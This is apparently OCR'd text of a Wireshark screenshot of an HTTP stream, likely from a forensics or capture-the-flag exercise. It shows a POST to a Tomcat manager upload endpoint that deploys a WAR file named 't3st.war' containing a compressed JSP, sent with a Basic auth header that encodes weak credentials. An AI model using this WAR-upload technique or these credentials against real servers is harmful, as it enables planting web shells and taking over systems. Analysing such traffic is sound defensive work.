 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2035) · 132.pcapng
Connection: keep-alive
Referer: http://192.168.252.136:8080/manager/html
Cookie: JSESSIONID=25BD7B723C9E5D7C28D3CF33ECADBD73
POST /manager/html/upload;jsessionid=25BD7B723C9E5D7C28D3CF33ECADBD73?org.apache.catalina.filters.CSRF_NONCE=0994E88DA8E83BC16626BD2A23767082 HTTP/1.1
Host: 192.168.252.136:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------210673331026891972351706991493
Content-Length: 4121
Origin: http://192.168.252.136:8080
Authorization: Basic dG9tY2F0OjFxYXpAV1NY
Connection: keep-alive
Referer: http://192.168.252.136:8080/manager/html
Cookie: JSESSIONID=25BD7B723C9E5D7C28D3CF33ECADBD73
Upgrade-Insecure-Requests: 1
-----------------------------210673331026891972351706991493
Content-Disposition: form-data; name="deployWar"; filename="t3st.war"
Content-Type: application/octet-stream
PK.........b.X..M.....G...        ...index.jsp].Mk.1...J.,$.....t..ZA.(..E<d2......y..KAA......x..W)-.2..|.&3.....'.<..O6;Oj^.......?...9+K....eBOk[.......
...x.z6$w..tf\